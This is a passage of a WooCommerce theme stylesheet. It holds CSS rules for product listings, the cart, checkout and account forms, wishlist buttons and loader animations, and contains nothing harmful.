  opacity: 0;
}
.woocommerce ul.products li.product:hover .add_to_cart_button,
.woocommerce ul.products li.product:hover .product_type_grouped {
  bottom: 30px;
  opacity: 1;
}
.woocommerce ul.products .topbar-area {
  overflow: hidden;
  padding-bottom: 54px;
}
.woocommerce ul.products .topbar-area .showing-Short .seclec-box {
  float: right;
}
.woocommerce ul.products .topbar-area .showing-result ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: left;
}
.woocommerce ul.products .topbar-area .showing-result ul li {
  display: inline-block;
  font-weight: 400;
  color: #5d666f;
  margin-right: 0;
  font-size: 14px;
  height: 25px;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group {
  margin: 0;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group.seclect-box select.form-control {
  display: inline-block;
  border: 0;
  background: transparent;
  border-radius: 0px;
}
.woocommerce ul.products .pagination {
  margin-top: 0;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
  color: #111a2e;
  font-size: 16px !important;
  font-weight: 600;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins {
  color: #111a2e;
  font-size: 16px;
  font-weight: 600;
}
.woocommerce .quantity .qty {
  height: 36px !important;
  width: 50px;
  appearance: textfield;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  margin-bottom: 0;
  padding: 8px 0;
  border-left: 1px solid #e2e2e2;
  border-right: 1px solid #e2e2e2;
  border-radius: 0 !important;
}
.woocommerce div.product form.cart div.quantity {
  float: none !important;
  max-width: 150px;
}
.woocommerce .quantity {
  border: 1px solid #e2e2e2;
  border-radius: 15px;
}
.woocommerce .quantity .qty_button {
  border: none;
  background: none;
  box-shadow: none;
  color: #212121;
  font-size: 20px;
  padding: 0px 16px;
  position: relative;
  top: 1px;
}
.woocommerce .quantity .qty_button:hover {
  border: none;
  background: none !important;
  box-shadow: none;
}
.woocommerce input[type="number"] {
  border: 0;
}
.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce .quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
body.woocommerce ins {
  background: none !important;
}
body.woocommerce .panel {
  border: none;
  box-shadow: none;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav {
  padding: 15px 0 0 !important;
  text-align: center;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li {
  float: none !important;
  display: inline-block;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li img {
  width: 98%;
  display: inline-block;
  margin-bottom: 10px !important;
}
.woocommerce-variation-price {
  margin-bottom: 30px;
}
.woocommerce table.shop_attributes td {
  font-style: normal;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews h2,
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title {
  font-size: 15px;
  font-weight: 600;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #fbfbfb;
  background-color: #fbfbfb;
  margin-right: 8px;
  border-radius: 0;
  border: none !important;
}
.woocommerce div.product .product_meta .posted_in a {
  color: #5d666f;
}
.woocommerce div.product .woocommerce-tabs ul.wc-tabs li {
  font-size: 18px;
  margin-right: 12px;
  border-radius: 4px 4px 0 0;
  margin-left: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: #111a2e;
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background: #111a2e;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #fff;
  opacity: .9;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  box-shadow: -2px 2px 0 #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  border-radius: 5px 0 0 0;
  padding-top: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  border: 1px solid #f0f0f0;
  display: none;
}
.woocommerce-form-login .woocommerce-Button {
  margin-right: 12px !important;
}
.woocommerce .woocommerce-ordering {
  margin: 0 0 2em;
}
.woocommerce .woocommerce-result-count {
  margin-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd !important;
}
.woocommerce a.remove {
  margin: 0 auto;
  color: #111a2e !important;
  line-height: 22px;
  border: 1px solid #ddd;
  font-weight: 300 !important;
  font-size: 1.1em;
  height: 1.5em;
  width: 1.5em;
}
.woocommerce-cart table.cart .product-thumbnail img {
  width: 80px !important;
}
.woocommerce-cart table.cart .product-name a {
  color: #5d666f;
  font-weight: 600;
}
.woocommerce-cart table.cart .product-name a:hover {
  color: #111a2e;
  text-decoration: underline !important;
}
.woocommerce-cart table.cart .product-price span {
  font-weight: 600;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
  color: #5d666f;
}
.woocommerce-checkout .woocommerce form .form-row {
  margin: 0 0 15px;
}
.woocommerce button.button:disabled {
  opacity: .8 !important;
  background: none;
}
.coupon input#coupon_code {
  width: 320px !important;
  border-radius: 5px;
  margin-right: 20px;
  text-align: left !important;
  padding-left: 22px;
}
.coupon ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #111a2e !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon ::-moz-placeholder {
  /* Firefox 19+ */
  color: #111a2e !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-ms-input-placeholder {
  /* IE 10+ */
  color: #111a2e !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-moz-placeholder {
  /* Firefox 18- */
  color: #111a2e !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.product_meta span.tagged_as {
  display: block;
}
.product_meta span {
  font-weight: 600;
}
.product_meta span a {
  font-weight: 400;
}
.single-product .bs-info {
  display: none;
}
.single-product .bs-img {
  display: none;
}
.single-product .bs-desc {
  margin-top: 0px !important;
}
.single-product div.product p.price {
  margin-bottom: 15px;
}
.single-product div.product form.cart {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 30px;
  padding-bottom: 40px;
}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  border-top-color: #3a37eb;
}
.woocommerce-message::before,
.woocommerce-info::before {
  color: #111a2e;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 110px;
  height: 40px;
  text-align: center;
}
.select2-container--default .select2-selection--single {
  border: 1px solid #ccc;
  border-radius: 0px;
  height: 40px;
  line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 13px;
  right: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px;
}
input[type="tel"] {
  padding: 10px 14px;
  border: none;
  outline: none;
  width: 100%;
  height: 50px;
  border: 1px solid rgba(54, 54, 54, 0.1);
}
.woocommerce-form__label span {
  padding-left: 5px;
}
.woocommerce-form__label .input-checkbox {
  margin: 7px 0 0 !important;
}
body.woocommerce-page input[type="text"],
body.woocommerce-page input[type="password"],
body.woocommerce-page input[type="email"],
body.woocommerce-page .select2-container--default .select2-selection--single,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated .select2-container,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated input.input-text,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated select {
  border: 1px solid rgba(54, 54, 54, 0.1);
  height: 45px;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #5d666f;
  padding-left: 18px;
}
body.woocommerce-page input[type="text"]::placeholder,
body.woocommerce-page input[type="number"]::placeholder,
body.woocommerce-page input[type="password"]::placeholder,
body.woocommerce-page textarea::placeholder,
body.woocommerce-page input[type="email"]::placeholder {
  color: #363636;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-width: 7px 6px 0 6px;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #363636 transparent transparent transparent;
}
body.woocommerce-page .woocommerce form .form-row-first,
body.woocommerce-page .woocommerce-page form .form-row-first {
  width: 52%;
}
body.woocommerce-page .woocommerce form .form-row-first #coupon_code,
body.woocommerce-page .woocommerce-page form .form-row-first #coupon_code {
  height: 47px;
}
body.woocommerce-page .woocommerce-billing-fields .input-text,
body.woocommerce-page .woocommerce-billing-fields select {
  height: 60px;
  border-radius: 6px;
  color: #040404;
  font-size: 16px;
  font-weight: 400;
}
body.woocommerce-page .woocommerce-billing-fields .input-text::placeholder,
body.woocommerce-page .woocommerce-billing-fields select::placeholder {
  color: #999999;
}
body.single-product div.product .woocommerce-tabs .comment-reply-title {
  font-size: 20px !important;
  display: block;
  border-bottom: 1px solid #eee;
  padding-bottom: 15px;
  margin-bottom: 13px;
}
body.single-product div.product .woocommerce-tabs .rat-full {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
body.single-product div.product .woocommerce-tabs .rat-full p {
  flex: 0 0 50%;
}
body.single-product div.product .woocommerce-tabs .rat-full input {
  margin-bottom: 8px;
}
body.single-product div.product .woocommerce-tabs .rat-full p.comment-form-author {
  padding-right: 15px;
}
body.single-product div.product .woocommerce-tabs .rat-full p.comment-form-email {
  padding-left: 15px;
}
body.single-product div.product .woocommerce-tabs #commentform {
  max-width: 100%;
}
body.single-product div.product .woocommerce-tabs #commentform .comment-form-cookies-consent {
  display: block;
}
body.single-product div.product .woocommerce-tabs #commentform #comment {
  height: 160px;
}
body.single-product div.product .woocommerce-tabs #commentform input[type="checkbox"] {
  position: relative;
  top: 1px;
  vertical-align: unset;
}
body.single-product div.product .woocommerce-tabs #commentform input[type="text"],
body.single-product div.product .woocommerce-tabs #commentform input[type="email"] {
  height: 50px;
}
body.single-product div.product .woocommerce-tabs label {
  font-weight: 400;
}
body.woocommerce-page .select2-container--default .select2-selection--single {
  height: 52px;
}
.woocommerce .quantity .qty {
  box-shadow: none;
}
.woocommerce-cart-form table.shop_table {
  border-collapse: collapse;
}
.woocommerce-cart-form table.shop_table td,
.woocommerce-cart-form table.shop_table th {
  padding: 25px;
  text-align: center;
}
.woocommerce-cart-form table.shop_table .quantity {
  border-radius: 15px;
  padding: 0 0px;
  margin: 0 auto;
  width: 150px;
}
.woocommerce-cart-form table.shop_table .quantity .qty_button {
  top: -1px;
}
.woocommerce-cart-form table.shop_table .quantity .qty {
  width: 50px;
  border-radius: 0 !important;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 600;
  border-top: none;
}
.woocommerce table.shop_table.cart {
  border-collapse: unset !important;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  padding-top: 40px;
}
.woocommerce div.product form.cart .variations select {
  padding: 5px 2px;
}
.cart_totals h2 {
  text-transform: capitalize;
}
.cart_totals table.shop_table th,
.cart_totals table.shop_table td {
  padding: 20px;
}
.woocommerce-tabs h2 {
  font-size: 20px;
}
.related.products h2 {
  font-size: 20px;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 50px !important;
}
.cart-collaterals th,
.cart-collaterals td {
  border: none !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.cart-collaterals tr:last-child td,
.cart-collaterals tr:last-child th {
  border-bottom: none !important;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  max-width: 100%;
}
.woocommerce .bottom,
.woocommerce .featured {
  text-align: left;
}
.woocommerce .form-row {
  display: block;
}
.woocommerce.single-product form.cart .button {
  min-width: 150px;
  margin-top: 15px;
}
.woocommerce .add_to_cart_button {
  transition: 0.3s ease all;
}
.woocommerce .add_to_cart_button:after {
  font-size: inherit !important;
  vertical-align: initial !important;
}
.woocommerce .add_to_cart_button.added {
  display: none !important;
  opacity: 0;
}
.woocommerce .add_to_cart_button.loading {
  padding-right: 40px !important;
}
.woocommerce .add_to_cart_button.loading:after {
  top: 12px !important;
  right: 15px !important;
  font-size: inherit !important;
}
.woocommerce button[disabled] {
  color: #fff;
  height: 39px;
  padding: 0 35px !important;
}
.woocommerce button[disabled]:hover {
  color: #111a2e;
}
.woocommerce table.shop_table th {
  border: none;
  font-size: 18px;
  font-weight: 600;
}
.woocommerce table.shop_table td {
  border-bottom: none;
  border-left: none;
  border-right: none;
  border-top: 0px solid #E6E6E6;
}
h3#order_review_heading {
  margin-top: 60px;
  padding: 0 15px;
}
#order_review {
  padding: 0 15px;
}
textarea.input-text {
  border: 1px solid #ccc;
}
.button.yith-wcqv-button {
  display: none !important;
}
.woocommerce span.onsale {
  background: #111a2e;
  width: 40px !important;
  height: 40px !important;
  line-height: 40px !important;
  padding: 0 !important;
  right: 10px !important;
  margin: 0 !important;
  top: 10px !important;
  z-index: 1;
  font-weight: 500;
}
.woocommerce-info {
  border-top-color: #3a37eb;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  padding: 3px 15px !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #f0f0f0;
  margin: 0 0 15px;
  border-radius: 2px;
}
.woocommerce-MyAccount-navigation ul li a {
  padding: 10px 20px;
  color: #5d666f;
  display: block;
}
.woocommerce-MyAccount-navigation ul li.is-active {
  background: #111a2e;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #fff;
}
.woocommerce-MyAccount-navigation ul li:hover {
  background: #111a2e;
}
.woocommerce-MyAccount-navigation ul li:hover a {
  color: #fff;
}
form.woocommerce-EditAccountForm fieldset {
  margin-bottom: 40px;
  margin-top: 30px;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-input-wrapper #order_comments,
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
.woocommerce-js ul.products li img {
  width: auto;
  max-width: 100%;
}
.woocommerce-account .woocommerce form.login {
  margin-bottom: 0;
}
.single-product.woocommerce span.onsale {
  left: 10px !important;
}
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
.woocommerce .quantity input[type="number"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]:-moz-placeholder {
  /* Firefox 18- */
  color: #363636 !important;
  opacity: 1;
}
@keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@-webkit-keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@keyframes loaderpulse {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.2);
  }
}
ul.flex-direction-nav {
  position: absolute;
  top: 30%;
  z-index: 99999;
  width: 100%;
  left: 0;
  margin: 0;
  padding: 0px;
  list-style: none;
}
li.flex-nav-prev {
  float: left;
}
li.flex-nav-next {
  float: right;
}
ul.flex-direction-nav li a {
  color: #ccc;
}
ul.flex-direction-nav li a:hover {
  text-decoration: none;
}
.woocommerce.single-product .product-type-variable .sale-rs,
.woocommerce.single-product .product-type-external .sale-rs,
.woocommerce.single-product .product-type-grouped .sale-rs,
.woocommerce.single-product .product-type-simple .sale-rs {
  font-size: 16px;
  color: #fff;
  font-weight: 400;
  line-height: 50px !important;
}
.woocommerce.single-product .product-type-variable .sale-left-thumb,
.woocommerce.single-product .product-type-external .sale-left-thumb,
.woocommerce.single-product .product-type-grouped .sale-left-thumb,
.woocommerce.single-product .product-type-simple .sale-left-thumb {
  left: 11% !important;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating {
  font-size: 14px;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .star-rating,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .star-rating,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .star-rating,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .star-rating {
  font-size: 14px;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .star-rating span:before,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .star-rating span:before,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .star-rating span:before,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .star-rating span:before {
  color: #ffcd00 !important;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .star-rating:before,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .star-rating:before,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .star-rating:before,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .star-rating:before {
  color: #ffcd00 !important;
}
.woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .woocommerce-review-link,
.woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .woocommerce-review-link,
.woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .woocommerce-review-link,
.woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .woocommerce-review-link {
  color: #777777;
  font-size: 14px;
  font-weight: 400;
  margin-left: 10px;
}
.woocommerce.single-product .product-type-variable .summary .product_title,
.woocommerce.single-product .product-type-external .summary .product_title,
.woocommerce.single-product .product-type-grouped .summary .product_title,
.woocommerce.single-product .product-type-simple .summary .product_title {
  color: #040404;
  font-size: 26px;
  font-weight: bold;
  line-height: 26px;
}
.woocommerce.single-product .product-type-variable .summary .product_title .stock,
.woocommerce.single-product .product-type-external .summary .product_title .stock,
.woocommerce.single-product .product-type-grouped .summary .product_title .stock,
.woocommerce.single-product .product-type-simple .summary .product_title .stock {
  font-size: 12px;
  font-weight: bold;
  padding: 2px 10px;
  border: 1px solid #eeeeee;
  border-radius: 4px;
  color: #a7d636;
  margin-left: 10px;
  position: relative;
  bottom: 3px;
}
.woocommerce.single-product .product-type-variable .summary .price,
.woocommerce.single-product .product-type-external .summary .price,
.woocommerce.single-product .product-type-grouped .summary .price,
.woocommerce.single-product .product-type-simple .summary .price {
  color: #3a37eb;
  font-size: 36px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .summary .price .amount bdi,
.woocommerce.single-product .product-type-external .summary .price .amount bdi,
.woocommerce.single-product .product-type-grouped .summary .price .amount bdi,
.woocommerce.single-product .product-type-simple .summary .price .amount bdi {
  color: #3a37eb;
  font-size: 36px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .summary .price del,
.woocommerce.single-product .product-type-external .summary .price del,
.woocommerce.single-product .product-type-grouped .summary .price del,
.woocommerce.single-product .product-type-simple .summary .price del {
  color: #cfcfcf !important;
}
.woocommerce.single-product .product-type-variable .summary .price del bdi,
.woocommerce.single-product .product-type-external .summary .price del bdi,
.woocommerce.single-product .product-type-grouped .summary .price del bdi,
.woocommerce.single-product .product-type-simple .summary .price del bdi {
  color: #cfcfcf !important;
  font-size: 20px !important;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .summary .cart,
.woocommerce.single-product .product-type-external .summary .cart,
.woocommerce.single-product .product-type-grouped .summary .cart,
.woocommerce.single-product .product-type-simple .summary .cart {
  display: inline-flex;
  padding: 0;
  align-items: center;
  border: 0;
}
.woocommerce.single-product .product-type-variable .summary .cart .quantity,
.woocommerce.single-product .product-type-external .summary .cart .quantity,
.woocommerce.single-product .product-type-grouped .summary .cart .quantity,
.woocommerce.single-product .product-type-simple .summary .cart .quantity {
  margin: 0;
  margin-right: 20px;
  padding: 10px 0px;
  border: 1px solid #e2e2e2;
}
.woocommerce.single-product .product-type-variable .summary .cart .quantity input.qty,
.woocommerce.single-product .product-type-external .summary .cart .quantity input.qty,
.woocommerce.single-product .product-type-grouped .summary .cart .quantity input.qty,
.woocommerce.single-product .product-type-simple .summary .cart .quantity input.qty {
  border: 0;
  color: #040404;
  font-weight: 600;
}
.woocommerce.single-product .product-type-variable .summary .cart .quantity input.plus,
.woocommerce.single-product .product-type-external .summary .cart .quantity input.plus,
.woocommerce.single-product .product-type-grouped .summary .cart .quantity input.plus,
.woocommerce.single-product .product-type-simple .summary .cart .quantity input.plus,
.woocommerce.single-product .product-type-variable .summary .cart .quantity input.minus,
.woocommerce.single-product .product-type-external .summary .cart .quantity input.minus,
.woocommerce.single-product .product-type-grouped .summary .cart .quantity input.minus,
.woocommerce.single-product .product-type-simple .summary .cart .quantity input.minus {
  color: #d3d3d3;
  font-size: 20px;
}
.woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button,
.woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button,
.woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button,
.woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button {
  display: block;
  margin: 0;
  color: #fff;
  background: #3a37eb;
  border: 1px solid #3a37eb;
  padding: 20px 34px;
}
.woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button:hover,
.woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button:hover,
.woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button:hover,
.woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button:hover {
  color: #040404;
  background: #fff;
  border-color: #111a2e;
}
.woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button:before,
.woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button:before,
.woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button:before,
.woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button:before {
  margin-right: 10px;
  content: '\e824';
  padding-right: 10px;
  font-family: "rt-icons";
  font-style: normal;
  font-weight: normal;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist {
  margin: 0;
  margin-left: 13px;
  display: inline-block;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
  padding: 0px 30px;
  padding-top: 10px;
  padding-bottom: 22px;
  border: 1px solid #e2e2e2;
  border-radius: 6px;
  position: relative;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i {
  margin: 0;
  color: #e2e2e2;
  font-size: 16px;
  transition: all 0.6s;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover {
  color: #040404;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
  padding: 0px 30px;
  padding-top: 12px;
  padding-bottom: 21px;
  border: 1px solid #e2e2e2;
  border-radius: 6px;
  position: relative;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i {
  margin: 0;
  color: #e2e2e2;
  font-size: 16px;
  transition: all 0.6s;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover {
  color: #040404;
}
.woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
.woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i {
  top: 70% !important;
}
.woocommerce.single-product .product-type-variable .summary .product_meta > span,
.woocommerce.single-product .product-type-external .summary .product_meta > span,
.woocommerce.single-product .product-type-grouped .summary .product_meta > span,
.woocommerce.single-product .product-type-simple .summary .product_meta > span {
  color: #040404;
  font-size: 16px;
  font-weight: bold;
}
.woocommerce.single-product .product-type-variable .summary .product_meta > span a,
.woocommerce.single-product .product-type-external .summary .product_meta > span a,
.woocommerce.single-product .product-type-grouped .summary .product_meta > span a,
.woocommerce.single-product .product-type-simple .summary .product_meta > span a,
.woocommerce.single-product .product-type-variable .summary .product_meta > span span,
.woocommerce.single-product .product-type-external .summary .product_meta > span span,
.woocommerce.single-product .product-type-grouped .summary .product_meta > span span,
